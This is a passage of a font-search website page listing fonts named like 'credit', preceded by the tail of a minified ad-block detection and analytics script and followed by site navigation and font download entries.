s*.299+d*.587+l*.114>=128?i:e}generateOverlay(t){let{siteId:i,isCloseEnabled:e,dismissDuration:n,dismissDurationPv:s,logoUrl:d,font:l,paragraphTwo:u,paragraphThree:v,closeText:E,linkText:U,linkUrl:O,textColor:T,headerTextColor:S,buttonTextColor:w,headerBgColor:X,bgColor:I,buttonBgColor:L,borderColor:V,borderWidth:vt,borderRadius:xt,closeButtonColor:$,closeTextColor:Q,linkTextColor:Z,linkTextDecoration:j,linkVisitedTextColor:J,hasFsBranding:yt,disableInstructions:_t}=t,g=document.createElement("div");g.style.setProperty("--vot3fy",L||"#40C28A"),g.style.setProperty("--_1lsu7q",w||"#000000"),g.style.setProperty("--_1n05zg8",this.pickContrastingColorValue(I||"#FFFFFF","white","black")),Z&&g.style.setProperty("--_1emtbbe",Z),J&&g.style.setProperty("--_1h4vo4h",J),j&&g.style.setProperty("--g0b7gl",j),g.classList.add("_1bm7ugs"),g.id="ndeb5g",g.dir="auto",this.oid=g.id;let p=document.createElement("div");p.classList.add("ittm5a"),I&&(p.style.backgroundColor=I),l&&(p.style.fontFamily=l),T&&(p.style.color=T);let Y=this.getPixelString(xt),q=this.getPixelString(vt);Y&&(p.style.borderRadius=Y),(V||q)&&(p.style.borderStyle="solid"),V&&(p.style.borderColor=V),q&&(p.style.borderWidth=q);let b=document.createElement("div");if(b.classList.add("_1wmm6xd"),S&&(b.style.color=S),X){b.style.backgroundColor=X;let a=Y||"1em";b.style.borderTopLeftRadius=a,b.style.borderTopRightRadius=a}if(d){let a=document.createElement("img");a.src=d,a.alt="Logo",a.onerror=function(){this.style.display="none"},b.appendChild(a)}let K=document.createElement("h2");K.textContent=this.getLocalizedTextContent(t,"title"),b.appendChild(K);let x=document.createElement("section");x.classList.add("zgt4cb");let tt=document.createElement("p");if(tt.textContent=this.getLocalizedTextContent(t,"paragraphOne"),x.appendChild(tt),u&&Object.keys(u).length!==0){let a=document.createElement("p");a.textContent=this.getLocalizedTextContent(t,"paragraphTwo"),x.appendChild(a)}if(v&&Object.keys(v).length!==0){let a=document.createElement("p");a.textContent=this.getLocalizedTextContent(t,"paragraphThree"),x.appendChild(a)}let et=U&&this.getLocalizedTextContent(t,"linkText"),it=O&&this.getLocalizedTextContent(t,"linkUrl",!0);if(et&&it){let a=document.createElement("div");a.style.margin="0 0 1em";let r=document.createElement("a");r.classList.add("mhlzqc"),Z&&r.classList.add("_1emtbbe"),J&&r.classList.add("_1h4vo4h"),j&&r.classList.add("g0b7gl"),r.textContent=et,r.href=it,r.target="_blank",a.appendChild(r),x.appendChild(a)}let _=document.createElement("button");if(_.classList.add("_10jcka8"),_.tabIndex=0,_.textContent=this.getLocalizedTextContent(t,"buttonText"),L&&(_.style.backgroundColor=L),w&&(_.style.color=w),_.onclick=function(){document.querySelector("section.zgt4cb").classList.add("_15yer7c"),document.querySelector("section.g3f52f").classList.remove("_15yer7c")},x.appendChild(_),e){let a=()=>{if(g.remove(),this.reviveScroll(),!n&&!s){sessionStorage.setItem(`fs.adb${i||""}.dis`,"1");return}sessionStorage.removeItem(`fs.adb${i||""}.dis`),s?this.updateValues("p"):n&&this.updateValues("dt")},r=document.createElement("span");if(r.classList.add("_10cqbyd"),r.innerHTML="&times;",r.tabIndex=0,$&&(r.style.color=$),r.addEventListener("click",a),b.appendChild(r),E&&Object.keys(E).length!==0){let f=document.createElement("div");f.classList.add("axqbiy");let m=document.createElement("p");m.classList.add("_10lak7c"),m.textContent=this.getLocalizedTextContent(t,"closeText"),Q&&(m.style.color=Q),m.addEventListener("click",a),f.appendChild(m),x.appendChild(f)}}let Ct=a=>{let r=document.querySelectorAll("._19i18vc > li"),f=document.getElementsByClassName("_130j852");for(let m=0;m<f.length;m++)r[m].classList.remove("_1lowx25"),f[m].classList.remove("_1lowx25");r[a].classList.add("_1lowx25"),f[a].classList.add("_1lowx25")},k=document.createElement("section");k.classList.add("g3f52f","_15yer7c");let M=document.createElement("h4");M.classList.add("_1e70kqd"),M.textContent=this.getLocalizedTextContent(t,"instructionsTitle");let R=document.createElement("div");R.classList.add("i5jiss");let P=document.createElement("ul");P.classList.add("_19i18vc");let z=document.createElement("div");z.classList.add("_1kebabo"),_t.forEach((a,r)=>{let f=document.createElement("li");f.onclick=()=>Ct(r),f.textContent=this.getLocalizedTextContent(a,"name",!0),P.appendChild(f);let m=document.createElement("ol");m.classList.add("_130j852"),r===0&&(f.classList.add("_1lowx25"),m.classList.add("_1lowx25")),this.getLocalizedTextContent(a,"steps").forEach(Lt=>{let ot=document.createElement("li");ot.textContent=Lt,m.appendChild(ot)}),z.appendChild(m)});let wt=this.getLocalizedTextContent(t,"disclaimerText"),nt=document.createElement("p");nt.textContent=wt,z.appendChild(nt),R.appendChild(P),R.appendChild(z);let C=document.createElement("button");if(C.classList.add("_10jcka8","hrbmcw"),C.textContent=this.getLocalizedTextContent(t,"backButtonText"),L&&(C.style.backgroundColor=L),w&&(C.style.color=w),C.onclick=function(){document.querySelector("section.g3f52f").classList.add("_15yer7c"),document.querySelector("section.zgt4cb").classList.remove("_15yer7c")},k.appendChild(M),k.appendChild(R),k.appendChild(C),p.appendChild(b),p.appendChild(x),p.appendChild(k),yt){let a=document.createElement("a");a.classList.add("_1ahf6lp"),a.href=atob(mt),a.target="_blank";let r=document.createElement("img");r.alt="Logo",r.src=this.pickContrastingColorValue(I||"#FFFFFF",ht,bt),a.appendChild(r),p.appendChild(a)}return g.appendChild(p),g}getAndSetOverlay(t){return h(this,null,function*(){if(this.post(!0,t),!t.dismissDuration&&!t.dismissDurationPv&&sessionStorage.getItem(`fs.adb${t.siteId||""}.dis`)==="1")return;let i=localStorage.getItem("fs.adb"),e=i&&JSON.parse(i);if(t.dismissDurationPv&&e.p&&typeof e.p=="number")if(t.dismissDurationPv<=e.p+1)this.clearValue("p");else{this.updateValues("p");return}else this.clearValue("p");let n=parseInt(e.dt,10);if(t.dismissDuration&&n){if(Math.abs((Date.now()-n)/36e5)<t.dismissDuration)return;this.clearValue("dt")}else this.clearValue("dt");if(document.body||(yield new Promise(d=>document.addEventListener("DOMContentLoaded",d))),this.killScroll(t),document.querySelector(`#${this.oid}`)!==null)return;let s=this.generateOverlay(t);document.body.appendChild(s)})}getStatus(t,i){return i===!0?1:t===2||t===1?2:0}getAndSetData(t){let i=localStorage.getItem("fs.adb"),e=i&&JSON.parse(i),n=Date.now(),s,d,l;return e?(s=e.i,d=e.ot,l=this.getStatus(e.s,t)):(e={},s=B(),d=n,l=t?1:0),e.i=s,e.s=l,e.ot=d,e.lt=n,localStorage.setItem("fs.adb",JSON.stringify(e)),e}updateValues(t){let i=localStorage.getItem("fs.adb"),e=i&&JSON.parse(i);t==="p"?(e.p=e.p?e.p+1:1,e.dt&&delete e.dt):t==="dt"&&(e.dt=Date.now(),e.p&&delete e.p),localStorage.setItem("fs.adb",JSON.stringify(e))}clearValue(t){let i=localStorage.getItem("fs.adb"),e=i&&JSON.parse(i);e[t]&&(delete e[t],localStorage.setItem("fs.adb",JSON.stringify(e)))}post(t,i){let e=atob(ct),s=`https://${i.cDomain||e}/v2/abr`,d=this.getAndSetData(t),{accountId:l,siteId:u}=i,v=navigator.userAgent||window.navigator.userAgent,E=document.referrer,U=window.location,O=S=>{switch(S){case 0:return"not detected";case 1:return"detected";case 2:return"recovered";default:return}},T={accountId:l,siteId:u,userId:d.i,url:U.href,referalURL:E,userAgent:v,status:O(d.s),returning:d.ot!==d.lt,version:"1.4.2"};fetch(s,{method:"POST",headers:{"Content-Type":"application/json","X-Client-Geo-Location":"{client_region},{client_region_subdivision},{client_city}"},body:JSON.stringify(T)}).catch(()=>{})}observe(){let t="",i=new MutationObserver(()=>{location.pathname!==t&&(t=location.pathname,this.run())}),e={subtree:!0,childList:!0};i.observe(document,e)}run(){let t=this.config;setTimeout(()=>h(this,null,function*(){try{yield gt(),yield pt(),yield H(atob(at),!0),yield H(atob(rt),!1),this.post(!1,t)}catch(i){(i===y||(i==null?void 0:i.message)===y)&&(yield this.getAndSetOverlay(t))}}),500)}};var Rt=["googlebot","mediapartners-google","adsbot-google","bingbot","slurp","duckduckbot","baiduspider","yandexbot","konqueror/3.5","Exabot/3.0","facebot","facebookexternalhit/1.0","facebookexternalhit/1.1","ia_archiver"],N=class{constructor(t){this.globalNavigator=t}checkForBot(){let t=this.globalNavigator.userAgent;t&&Rt.forEach(i=>{if(RegExp(i.toLowerCase()).test(t.toLowerCase()))throw new Error("bot detected")})}};var zt=new N(window.navigator);zt.checkForBot();var Dt=new F(window.navigator);Dt.init();})();
</script>
<link rel="canonical" href="https://www.whatfontis.com/tag/0/credit" />
<link rel="next" href="https://www.whatfontis.com/tag/1/credit" /><META NAME="ROBOTS" CONTENT="NOINDEX, FOLLOW">

<!-- Google Tag -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-4TXKEWPZ7R"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  

  gtag('config', 'G-4TXKEWPZ7R');

  gtag('event', 'display', {
  event_category: 'V19-img8-search',
  event_label: 'img8',
  value: ''
});
</script>

</head>
<body>


<!-- HEADER START -->


<header>
	<div class="container">
		<nav class="navbar navbar-expand-lg ">
<a class="navbar-brand p-0" href="/" id="homewhatfontisid" aria-label="What Font Is">
  <img src="https://d1ly52g9wjvbd2.cloudfront.net/img/logo-what-font-is.webp"
       alt="What Font Is"
       width="160" height="32"
       decoding="async"
       style="height:auto" loading="lazy">
</a>
			<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
				<span class="navbar-toggler-icon"><i class="fas fa-bars"></i></span>
			</button>
			<div class="collapse navbar-collapse pb-3 pb-lg-0" id="navbarSupportedContent">
				<ul class="navbar-nav ml-auto">
										<li class="nav-item">
						<a class="nav-link btn-danger rounded pl-1" href="/membership_fair_use.html"  data-toggle="tooltip" data-placement="bottom" title="Become a WhatFontIs PRO Member"  onClick="gtag('event', 'click', {'event_category': 'V19-UPGRADE','event_label': 'UPGRADE','value': ''});varexit=false;">PRO</a>
					</li>

					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/fonts-analyzer-tool.html" data-toggle="tooltip" data-placement="top" title="Fonts Analyzer Tool - Analyze fonts files (OTF, TTF, WOFF, WOFF2) and extract detailed information like glyph count, copyright, and more">Fonts Analyzer</a>
					</li>
<li class="nav-link nav-item dropdown">
  <a class="nav-link btn dropdown-toggle" href="/all-fonts.html"
     id="navbarDropdown" role="button" data-toggle="dropdown"
     aria-haspopup="true" aria-expanded="false">
    Fonts
  </a>
  <div class="dropdown-menu" aria-labelledby="navbarDropdown">
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts.html" title="All Fonts Search">All Fonts</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/serif-fonts/" title="Serif Font Search">Serif</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/sans-serif-fonts/" title="Sans-Serif Font Search">Sans-Serif</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/slab-serif-fonts/" title="Slab-Serif Font Search">Slab-Serif</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/script-fonts/" title="Script Font Search">Script</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/monospaced-fonts/" title="Monospaced Font Search">Monospaced</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/decorative-display-fonts/" title="Decorative/Display Font Search">Decorative/Display</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/handwritten-fonts/" title="Handwritten Font Search">Handwritten</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/blackletter-fonts/" title="Blackletter Font Search">Blackletter</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/modern-fonts/" title="Modern Font Search">Modern</a>
  </div>
</li>

					<li class="nav-item">
						<a class="nav-link" href="/similar-alternative-fonts.html" data-toggle="tooltip" data-placement="bottom" title="Similar Fonts">Similar Fonts</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/Webfont-Generator.html" onclick="gtag('event', 'click', {'event_category': 'V19-WebfontGeneratortop','event_label': '','value': ''});" data-toggle="tooltip" data-placement="top" title="Convert your fonts into webfonts. @font-face">Webfont Generator</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/examples.html" data-toggle="tooltip" data-placement="bottom" title="See what kind of images the system expects or reject">Examples</a>
					</li>
					<li class="nav-item">
						<a class="nav-link btn btn-outline-danger " href="/contactpro1.html" data-toggle="tooltip" data-placement="bottom" title="Need human help with an image?" onClick="gtag('event', 'click', {'event_category': 'V19-PROsupport','event_label': 'TOP','value': ''});"><img src="https://d1ly52g9wjvbd2.cloudfront.net//images/Alexandru_Cuibaris.jpg" alt="Alexandru Cuibari" width="19" height="19" class="circle mr-2">Support <i class="fas fa-dollar-sign"></i></a>
					</li>
<li class="nav-item dropdown">
  <a class="nav-link dropdown-toggle" href="#" id="navbarDropdownSearch"
     role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"
     onclick="setTimeout(function(){var i=document.getElementById('navSearchInput');i.focus();i.select();},100)" aria-label="Search">
    <i class="fas fa-search"></i>
  </a>

  <div class="dropdown-menu dropdown-menu-right p-3"
       aria-labelledby="navbarDropdownSearch" style="min-width:450px;">
    <form action="//www.whatfontis.com" class="search-form mb-0" method="post">
      <input type="hidden" name="p" value="search1">
      <div class="input-group input-group-lg">
        <input type="text" id="navSearchInput" name="searchtext"
               class="form-control" placeholder="Enter the font name ..."
               aria-label="Search..." value="credit">
        <div class="input-group-append">
          <button class="btn btn-primary" type="submit" aria-label="Search">
            <i class="fas fa-search"></i>
          </button>
        </div>
      </div>
    </form>
  </div>
</li>






										<li class="nav-item mr-0">
						<a class="btn btn-primary" href="#" data-toggle="modal" data-target="#login" id="logintopid"><span class="mr-2"><i class="fas fa-user"></i></span> Login or Sign Up</a>
					</li>
				</ul>
			</div>
		</nav>
	</div>
</header>
<!-- HEADER END -->

<div id=""></div>

<div class="content pr-body d-md-block py-md-1 py-lg-1">
	<div class="container">
		<div class="text-center">
			<!-- Tag ID: whatfontis-com_leaderboard_atf -->
<div align="center" data-freestar-ad="__320x50 __970x90" id="whatfontis-com_leaderboard_atf">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_leaderboard_atf", slotId: "whatfontis-com_leaderboard_atf" });
  </script>
</div>
		</div>
	</div>
</div><a name="itext2" id="itext2"></a>
<!-- STANDARD CONTENT START -->
<div class="content standard mb-3 mb-lg-5 pt-3 pt-lg-5 pb-5">
	<div class="container mb-5">
		<div class="row">
			<div class="col-12 col-lg-9 display px-lg-5 pb-5">
								<div id="main">
				<div class="page-nav">
						
				</div>
				<nav aria-label="breadcrumb">
					<ol class="breadcrumb pt-3">
						<li class="breadcrumb-item"><a href="/">What Font Is</a> </li>
						<li class="breadcrumb-item active" aria-current="page"><h1 class="d-inline breadcrumb">We indexed 141 fonts with title similar to credit</h1></li>
					</ol>
				</nav>
								<div class="mb-3">
					<form action="#" class="w-14 mga background1 setoptionsclass" id="setoptions" >
					<input type="hidden" name="searchtext" value="credit">
					<input type="hidden" name="p" value="searchapi">
					<input type="hidden" name="identify" value="">
					<input type="hidden" name="date" value="">
					<div class="btn-group btn-group-lg btn-group-toggle mb-2 d-flex" data-toggle="buttons">
						<label class="btn btn-sm btn-fonts flex-fill  active">
							<input type="radio" autocomplete="off" class="form-check-input fs-13 m-0 mt-1 viewoptionsclass" name="viewoptions" id="step3-option-1"  value="0"  checked="checked"> ALL FONTS
						</label>
						<label class="btn  btn-sm btn-fonts flex-fill ">
							<input type="radio" autocomplete="off" class="form-check-input fs-13 m-0 mt-1 viewoptionsclass" name="viewoptions" id="step3-option-2" value="1" > COMMERCIAL
						</label>
						<label class="btn  btn-sm btn-fonts flex-fill ">
							<input type="radio" autocomplete="off" name="viewoptions" id="step3-option-3" value="2" > FREE PERSONAL
						</label>
					</div>
					</form>
				</div>
				
				<a href="//www.whatfontis.com/all-fonts/serif-fonts/" title="Serif Font Search" class="btn btn-sm btn-white mb-2">Serif</a>
<a href="//www.whatfontis.com/all-fonts/sans-serif-fonts/" title="Sans-Serif Font Search" class="btn btn-sm btn-white mb-2">Sans-Serif</a>
<a href="//www.whatfontis.com/all-fonts/slab-serif-fonts/" title="Slab-Serif Font Search" class="btn btn-sm btn-white mb-2">Slab-Serif</a>
<a href="//www.whatfontis.com/all-fonts/script-fonts/" title="Script Font Search" class="btn btn-sm btn-white mb-2">Script</a>
<a href="//www.whatfontis.com/all-fonts/monospaced-fonts/" title="Monospaced Font Search" class="btn btn-sm btn-white mb-2">Monospaced</a>
<a href="//www.whatfontis.com/all-fonts/decorative-display-fonts/" title="Decorative/Display Font Search" class="btn btn-sm btn-white mb-2">Decorative/Display</a>
<a href="//www.whatfontis.com/all-fonts/handwritten-fonts/" title="Handwritten Font Search" class="btn btn-sm btn-white mb-2">Handwritten</a>
<a href="//www.whatfontis.com/all-fonts/blackletter-fonts/" title="Blackletter Font Search" class="btn btn-sm btn-white mb-2">Blackletter</a>
<a href="//www.whatfontis.com/all-fonts/modern-fonts/" title="Modern Font Search" class="btn btn-sm btn-white mb-2">Modern</a>
<br>
<a href="//www.whatfontis.com/all-fonts/posters-fonts/" title="Modern Font Search" class="btn btn-sm btn-white mb-2">Posters</a>
<a href="//www.whatfontis.com/all-fonts/branding-fonts/" title="Modern Font Search" class="btn btn-sm btn-white mb-2">Branding</a>
<a href="//www.whatfontis.com/all-fonts/headlines-fonts/" title="Modern Font Search" class="btn btn-sm btn-white mb-2">Headlines</a>
<a href="//www.whatfontis.com/all-fonts/invitations-fonts/" title="Modern Font Search" class="btn btn-sm btn-white mb-2">Invitations</a>


				<form action="//www.whatfontis.com" method="post">
				<input type="hidden" name="p" value="search" />
				<div class="input-group big-search mb-3">
						<input type="text" name="searchtext" id="similartextid" value="credit" class="form-control" placeholder="Or type to search for another font" autocomplete="off">
						<button class="btn input-group-append" aria-label="Search">
							<i class="fas fa-search"></i>
						</button>
				</div>
				</form>


				<div class="font-style-results">
										<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Credit Cards Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_Credit-Cards.font"/>
					<meta itemprop="productID" content="287092"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Credit-Cardsa.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="7284" />
						<meta itemprop="ratingValue" content="3.20" />
					</div>
						<a href="https://www.whatfontis.com/FF_Credit-Cards.font" title="Credit Cards Font">Credit Cards Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_Credit-Cards.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Credit-Cardsa.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Credit Cards FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Credit-CardsA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Credit-CardsA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Credit-Cardsa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Credit-Cardsa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Credit-Cards0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Credit-Cards01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid287092"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_Credit-Cards.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">Credit Cards Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Credit Card Regular Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_Credit-Card-Regular.font"/>
					<meta itemprop="productID" content="699624"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Credit-Card-Regulara.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="5096" />
						<meta itemprop="ratingValue" content="2.98" />
					</div>
						<a href="https://www.whatfontis.com/FF_Credit-Card-Regular.font" title="Credit Card Regular Font">Credit Card Regular Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_Credit-Card-Regular.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Credit-Card-Regulara.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Credit Card Regular FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Credit-Card-RegularA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Credit-Card-RegularA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Credit-Card-Regulara.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Credit-Card-Regulara1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Credit-Card-Regular0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Credit-Card-Regular01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid699624"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_Credit-Card-Regular.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">Credit Card Regular Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Men In Black Credits Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_Men-In-Black-Credits.font"/>
					<meta itemprop="productID" content="279853"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/M/E/FF_Men-In-Black-Creditsa.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="8624" />
						<meta itemprop="ratingValue" content="3.25" />
					</div>
						<a href="https://www.whatfontis.com/FF_Men-In-Black-Credits.font" title="Men In Black Credits Font">Men In Black Credits Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_Men-In-Black-Credits.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/M/E/FF_Men-In-Black-Creditsa.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Men In Black Credits FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/E/FF_Men-In-Black-CreditsA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/E/FF_Men-In-Black-CreditsA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/E/FF_Men-In-Black-Creditsa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/E/FF_Men-In-Black-Creditsa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/E/FF_Men-In-Black-Credits0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/E/FF_Men-In-Black-Credits01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid279853"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_Men-In-Black-Credits.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">Men In Black Credits Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Universal Accreditation Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_Universal-Accreditation.font"/>
					<meta itemprop="productID" content="288683"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/U/N/FF_Universal-Accreditationa.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="6329" />
						<meta itemprop="ratingValue" content="3.21" />
					</div>
						<a href="https://www.whatfontis.com/FF_Universal-Accreditation.font" title="Universal Accreditation Font">Universal Accreditation Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
